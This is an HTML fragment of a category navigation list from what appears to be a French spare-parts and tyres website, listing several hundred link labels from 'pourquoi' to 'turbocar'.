	<li class="cat-item cat-item-6575"><a href="https://piecesdetacheespneus.org/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://piecesdetacheespneus.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://piecesdetacheespneus.org/category/powerplus/" >powerplus</a>
</li>
	<li class="cat-item cat-item-8035"><a href="https://piecesdetacheespneus.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://piecesdetacheespneus.org/category/presse-fruits/" >presse-fruits</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://piecesdetacheespneus.org/category/pression/" >pression</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://piecesdetacheespneus.org/category/principal/" >principal</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://piecesdetacheespneus.org/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://piecesdetacheespneus.org/category/prise-sur/" >prise-sur</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://piecesdetacheespneus.org/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://piecesdetacheespneus.org/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://piecesdetacheespneus.org/category/professionnel/" >professionnel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://piecesdetacheespneus.org/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://piecesdetacheespneus.org/category/profilrohrgabel/" >profilrohrgabel</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://piecesdetacheespneus.org/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://piecesdetacheespneus.org/category/prolongateur/" >prolongateur</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://piecesdetacheespneus.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://piecesdetacheespneus.org/category/proplus/" >proplus</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://piecesdetacheespneus.org/category/propose/" >proposé</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://piecesdetacheespneus.org/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://piecesdetacheespneus.org/category/proximite/" >proximité</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://piecesdetacheespneus.org/category/prunes/" >prunes</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://piecesdetacheespneus.org/category/puissance/" >puissance</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://piecesdetacheespneus.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://piecesdetacheespneus.org/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://piecesdetacheespneus.org/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://piecesdetacheespneus.org/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://piecesdetacheespneus.org/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://piecesdetacheespneus.org/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://piecesdetacheespneus.org/category/r96294/" >r96294</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://piecesdetacheespneus.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://piecesdetacheespneus.org/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://piecesdetacheespneus.org/category/radiateurradiator/" >radiateurradiator</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://piecesdetacheespneus.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://piecesdetacheespneus.org/category/rallonge/" >rallonge</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://piecesdetacheespneus.org/category/ramassage/" >ramassage</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://piecesdetacheespneus.org/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://piecesdetacheespneus.org/category/rapide/" >rapide</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://piecesdetacheespneus.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://piecesdetacheespneus.org/category/rasspe/" >rasspe</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://piecesdetacheespneus.org/category/rateur/" >rateur</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://piecesdetacheespneus.org/category/rayonnage/" >rayonnage</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://piecesdetacheespneus.org/category/re18751/" >re18751</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://piecesdetacheespneus.org/category/re261354/" >re261354</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://piecesdetacheespneus.org/category/re505981/" >re505981</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://piecesdetacheespneus.org/category/re54872/" >re54872</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://piecesdetacheespneus.org/category/re56350/" >re56350</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://piecesdetacheespneus.org/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://piecesdetacheespneus.org/category/rechange/" >rechange</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://piecesdetacheespneus.org/category/rechanges/" >rechanges</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://piecesdetacheespneus.org/category/rechapage/" >rechapage</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://piecesdetacheespneus.org/category/rectifieuse/" >rectifieuse</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://piecesdetacheespneus.org/category/recyclage/" >recyclage</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://piecesdetacheespneus.org/category/reducteur/" >reducteur</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://piecesdetacheespneus.org/category/redzaw/" >redzaw</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://piecesdetacheespneus.org/category/regarde/" >regarde</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://piecesdetacheespneus.org/category/regelsteuergerat/" >regelsteuergerät</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://piecesdetacheespneus.org/category/regulateur/" >régulateur</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://piecesdetacheespneus.org/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://piecesdetacheespneus.org/category/relaxauto/" >relaxauto</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://piecesdetacheespneus.org/category/relevage/" >relevage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://piecesdetacheespneus.org/category/remorque/" >remorque</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://piecesdetacheespneus.org/category/remorques/" >remorques</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://piecesdetacheespneus.org/category/remplacement/" >remplacement</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://piecesdetacheespneus.org/category/remplacer/" >remplacer</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://piecesdetacheespneus.org/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://piecesdetacheespneus.org/category/renfort/" >renfort</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://piecesdetacheespneus.org/category/renovado/" >renovado</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://piecesdetacheespneus.org/category/renvoi/" >renvoi</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://piecesdetacheespneus.org/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://piecesdetacheespneus.org/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://piecesdetacheespneus.org/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://piecesdetacheespneus.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://piecesdetacheespneus.org/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://piecesdetacheespneus.org/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://piecesdetacheespneus.org/category/resistant/" >résistant</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://piecesdetacheespneus.org/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://piecesdetacheespneus.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://piecesdetacheespneus.org/category/restricteur/" >restricteur</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://piecesdetacheespneus.org/category/retablissement/" >rétablissement</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://piecesdetacheespneus.org/category/retours/" >retours</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://piecesdetacheespneus.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://piecesdetacheespneus.org/category/retrocaveuse/" >rétrocaveuse</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://piecesdetacheespneus.org/category/retroviseur/" >retroviseur</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://piecesdetacheespneus.org/category/reva/" >reva</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://piecesdetacheespneus.org/category/revetement/" >revetement</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://piecesdetacheespneus.org/category/revision/" >révision</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://piecesdetacheespneus.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-7943"><a href="https://piecesdetacheespneus.org/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://piecesdetacheespneus.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://piecesdetacheespneus.org/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://piecesdetacheespneus.org/category/rifaccio/" >rifaccio</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://piecesdetacheespneus.org/category/rifiez/" >rifiez</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://piecesdetacheespneus.org/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://piecesdetacheespneus.org/category/roadside/" >roadside</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://piecesdetacheespneus.org/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://piecesdetacheespneus.org/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://piecesdetacheespneus.org/category/rond/" >rond</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://piecesdetacheespneus.org/category/rotavator/" >rotavator</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://piecesdetacheespneus.org/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://piecesdetacheespneus.org/category/rotule/" >rotule</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://piecesdetacheespneus.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://piecesdetacheespneus.org/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://piecesdetacheespneus.org/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://piecesdetacheespneus.org/category/rouleau/" >rouleau</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://piecesdetacheespneus.org/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://piecesdetacheespneus.org/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://piecesdetacheespneus.org/category/roux/" >roux</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://piecesdetacheespneus.org/category/rovtop/" >rovtop</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://piecesdetacheespneus.org/category/rubrique/" >rubrique</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://piecesdetacheespneus.org/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://piecesdetacheespneus.org/category/saatstriegelzinken/" >saatstriegelzinken</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://piecesdetacheespneus.org/category/sableuse/" >sableuse</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://piecesdetacheespneus.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://piecesdetacheespneus.org/category/saignements/" >saignements</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://piecesdetacheespneus.org/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://piecesdetacheespneus.org/category/sangle/" >sangle</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://piecesdetacheespneus.org/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://piecesdetacheespneus.org/category/sarclo/" >sarclo</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://piecesdetacheespneus.org/category/sarl/" >sarl</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://piecesdetacheespneus.org/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://piecesdetacheespneus.org/category/saviez/" >saviez</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://piecesdetacheespneus.org/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://piecesdetacheespneus.org/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://piecesdetacheespneus.org/category/schaeff/" >schaeff</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://piecesdetacheespneus.org/category/scharmuller/" >scharmüller</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://piecesdetacheespneus.org/category/scharspitze/" >scharspitze</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://piecesdetacheespneus.org/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://piecesdetacheespneus.org/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://piecesdetacheespneus.org/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://piecesdetacheespneus.org/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://piecesdetacheespneus.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://piecesdetacheespneus.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://piecesdetacheespneus.org/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://piecesdetacheespneus.org/category/sedna/" >sedna</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://piecesdetacheespneus.org/category/segments/" >segments</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://piecesdetacheespneus.org/category/seilwindenfunk/" >seilwindenfunk</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://piecesdetacheespneus.org/category/sema/" >sema</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://piecesdetacheespneus.org/category/semences/" >semences</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://piecesdetacheespneus.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://piecesdetacheespneus.org/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://piecesdetacheespneus.org/category/separateur/" >séparateur</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://piecesdetacheespneus.org/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://piecesdetacheespneus.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://piecesdetacheespneus.org/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://piecesdetacheespneus.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://piecesdetacheespneus.org/category/short-bloc/" >short-bloc</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://piecesdetacheespneus.org/category/sicherheits/" >sicherheits</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://piecesdetacheespneus.org/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://piecesdetacheespneus.org/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://piecesdetacheespneus.org/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://piecesdetacheespneus.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://piecesdetacheespneus.org/category/skender/" >skender</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://piecesdetacheespneus.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://piecesdetacheespneus.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://piecesdetacheespneus.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://piecesdetacheespneus.org/category/sobedi/" >sobedi</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://piecesdetacheespneus.org/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://piecesdetacheespneus.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://piecesdetacheespneus.org/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://piecesdetacheespneus.org/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://piecesdetacheespneus.org/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://piecesdetacheespneus.org/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://piecesdetacheespneus.org/category/soufflantes/" >soufflantes</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://piecesdetacheespneus.org/category/soupape/" >soupape</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://piecesdetacheespneus.org/category/soupapes/" >soupapes</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://piecesdetacheespneus.org/category/source/" >source</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://piecesdetacheespneus.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://piecesdetacheespneus.org/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://piecesdetacheespneus.org/category/spareparts/" >spareparts</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://piecesdetacheespneus.org/category/sparex/" >sparex</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://piecesdetacheespneus.org/category/special/" >spécial</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://piecesdetacheespneus.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-8012"><a href="https://piecesdetacheespneus.org/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://piecesdetacheespneus.org/category/sportmattenmaterial/" >sportmattenmaterial</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://piecesdetacheespneus.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://piecesdetacheespneus.org/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://piecesdetacheespneus.org/category/staboplan/" >staboplan</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://piecesdetacheespneus.org/category/stanislas/" >stanislas</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://piecesdetacheespneus.org/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-338 current-cat"><a href="https://piecesdetacheespneus.org/category/staub/" >staub</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://piecesdetacheespneus.org/category/stema/" >stema</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://piecesdetacheespneus.org/category/sternkupplungen/" >sternkupplungen</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://piecesdetacheespneus.org/category/sternratsche/" >sternratsche</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://piecesdetacheespneus.org/category/sternratschenkupplung/" >sternratschenkupplung</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://piecesdetacheespneus.org/category/steuerblock/" >steuerblock</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://piecesdetacheespneus.org/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://piecesdetacheespneus.org/category/sthil/" >sthil</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://piecesdetacheespneus.org/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://piecesdetacheespneus.org/category/stikers/" >stikers</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://piecesdetacheespneus.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://piecesdetacheespneus.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://piecesdetacheespneus.org/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://piecesdetacheespneus.org/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://piecesdetacheespneus.org/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://piecesdetacheespneus.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://piecesdetacheespneus.org/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://piecesdetacheespneus.org/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://piecesdetacheespneus.org/category/supermotard/" >supermotard</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://piecesdetacheespneus.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://piecesdetacheespneus.org/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://piecesdetacheespneus.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://piecesdetacheespneus.org/category/suspente/" >suspente</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://piecesdetacheespneus.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://piecesdetacheespneus.org/category/t25336/" >t25336</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://piecesdetacheespneus.org/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://piecesdetacheespneus.org/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://piecesdetacheespneus.org/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://piecesdetacheespneus.org/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://piecesdetacheespneus.org/category/taol/" >taol</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://piecesdetacheespneus.org/category/tc-692/" >tc-692</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://piecesdetacheespneus.org/category/tcvnn356330022/" >tcvnn356330022</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://piecesdetacheespneus.org/category/te20f/" >te20f</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://piecesdetacheespneus.org/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://piecesdetacheespneus.org/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-7027"><a href="https://piecesdetacheespneus.org/category/telecommande/" >télécommande</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://piecesdetacheespneus.org/category/tendeur/" >tendeur</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://piecesdetacheespneus.org/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://piecesdetacheespneus.org/category/terex/" >terex</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://piecesdetacheespneus.org/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://piecesdetacheespneus.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://piecesdetacheespneus.org/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://piecesdetacheespneus.org/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-8024"><a href="https://piecesdetacheespneus.org/category/thode/" >thode</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://piecesdetacheespneus.org/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://piecesdetacheespneus.org/category/tirant/" >tirant</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://piecesdetacheespneus.org/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://piecesdetacheespneus.org/category/tissu/" >tissu</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://piecesdetacheespneus.org/category/toit/" >toit</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://piecesdetacheespneus.org/category/tole/" >tole</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://piecesdetacheespneus.org/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://piecesdetacheespneus.org/category/tombe/" >tombe</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://piecesdetacheespneus.org/category/tondeuse/" >tondeuse</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://piecesdetacheespneus.org/category/tonnes/" >tonnes</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://piecesdetacheespneus.org/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://piecesdetacheespneus.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://piecesdetacheespneus.org/category/tourelle/" >tourelle</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://piecesdetacheespneus.org/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://piecesdetacheespneus.org/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://piecesdetacheespneus.org/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://piecesdetacheespneus.org/category/tractageessieuroues/" >tractageessieuroues</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://piecesdetacheespneus.org/category/tracteur/" >tracteur</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://piecesdetacheespneus.org/category/tracteurs/" >tracteurs</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://piecesdetacheespneus.org/category/tractometre/" >tractomètre</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://piecesdetacheespneus.org/category/tractopelle/" >tractopelle</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://piecesdetacheespneus.org/category/traduction/" >traduction</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://piecesdetacheespneus.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://piecesdetacheespneus.org/category/traka/" >traka</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://piecesdetacheespneus.org/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://piecesdetacheespneus.org/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://piecesdetacheespneus.org/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://piecesdetacheespneus.org/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://piecesdetacheespneus.org/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://piecesdetacheespneus.org/category/treeup/" >treeup</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://piecesdetacheespneus.org/category/treuil/" >treuil</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://piecesdetacheespneus.org/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://piecesdetacheespneus.org/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://piecesdetacheespneus.org/category/triplage/" >triplage</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://piecesdetacheespneus.org/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://piecesdetacheespneus.org/category/tronconneuse/" >tronconneuse</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://piecesdetacheespneus.org/category/trononneuse/" >trononneuse</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://piecesdetacheespneus.org/category/troph/" >troph</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://piecesdetacheespneus.org/category/trottinette/" >trottinette</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://piecesdetacheespneus.org/category/trottinettes/" >trottinettes</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://piecesdetacheespneus.org/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://piecesdetacheespneus.org/category/trouver/" >trouver</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://piecesdetacheespneus.org/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://piecesdetacheespneus.org/category/tudo/" >tudo</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://piecesdetacheespneus.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://piecesdetacheespneus.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://piecesdetacheespneus.org/category/turbocar/" >turbocar</a>
